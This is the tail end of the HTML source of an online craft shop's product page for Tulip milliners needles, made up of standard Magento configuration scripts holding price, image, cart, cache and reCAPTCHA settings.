itemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/claire-tyler.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/claire-tyler.com\/page_cache\/block\/render\/id\/4165\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_4165","catalog_product_view_sku_THN093e"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/tulip-milliners-needles-straw-10-big-eye.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/claire-tyler.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"4165":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/4165\\\/\",\"data\":{\"product\":\"4165\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/claire-tyler.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/4165\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"4165\",\"uenc\":\"aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL3R1bGlwLW1pbGxpbmVycy1uZWVkbGVzLXN0cmF3LTEwLWJpZy1leWUuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":8,"max_price":8,"max_regular_price":8,"minimal_regular_price":8,"special_price":null,"minimal_price":8,"regular_price":8,"formatted_prices":{"final_price":"<span class=\"price\">\u00a38.00<\/span>","max_price":"<span class=\"price\">\u00a38.00<\/span>","minimal_price":"<span class=\"price\">\u00a38.00<\/span>","max_regular_price":"<span class=\"price\">\u00a38.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a38.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":6.6666656666667,"max_price":6.6666656666667,"max_regular_price":6.6666656666667,"minimal_regular_price":6.6666656666667,"special_price":6.6666656666667,"minimal_price":6.6666656666667,"regular_price":6.6666656666667,"formatted_prices":{"final_price":"<span class=\"price\">\u00a36.67<\/span>","max_price":"<span class=\"price\">\u00a36.67<\/span>","minimal_price":"<span class=\"price\">\u00a36.67<\/span>","max_regular_price":"<span class=\"price\">\u00a36.67<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a36.67<\/span>","regular_price":"<span class=\"price\">\u00a36.67<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a38.00<\/span>"}},"images":[{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/8f0d432112c2b01ff32fb93bdec7cd2c\/4\/7\/47._milliners_10_big_eye.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Tulip Milliners Needles Straw #10 Big Eye","resized_width":240,"resized_height":300},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/7ed44e1fb76b414e6359363e398e2179\/4\/7\/47._milliners_10_big_eye.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Tulip Milliners Needles Straw #10 Big Eye","resized_width":270,"resized_height":270},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/523753689ee1088d5957dab2dff0a9b6\/4\/7\/47._milliners_10_big_eye.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Tulip Milliners Needles Straw #10 Big Eye","resized_width":75,"resized_height":90},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/8f0d432112c2b01ff32fb93bdec7cd2c\/4\/7\/47._milliners_10_big_eye.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Tulip Milliners Needles Straw #10 Big Eye","resized_width":240,"resized_height":300},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/fa0f770209077047635d4f0350e68ed6\/4\/7\/47._milliners_10_big_eye.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Tulip Milliners Needles Straw #10 Big Eye","resized_width":270,"resized_height":207},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/523753689ee1088d5957dab2dff0a9b6\/4\/7\/47._milliners_10_big_eye.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Tulip Milliners Needles Straw #10 Big Eye","resized_width":75,"resized_height":90}],"url":"https:\/\/claire-tyler.com\/tulip-milliners-needles-straw-10-big-eye.html","id":4165,"name":"Tulip Milliners Needles Straw #10 Big Eye","type":"simple","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":" ","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":4165,\"uenc\":\"aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL3R1bGlwLW1pbGxpbmVycy1uZWVkbGVzLXN0cmF3LTEwLWJpZy1leWUuaHRtbA,,\"}}","required_options":null}}}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }</script>
<script charset="utf-8" type="text/javascript" src="https://platform.twitter.com/widgets.js" async=""></script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Lcmi9YZAAAAAIS87QLG1KjG4AYBmNo1xgVzIVMw","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/claire-tyler.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
</body></html>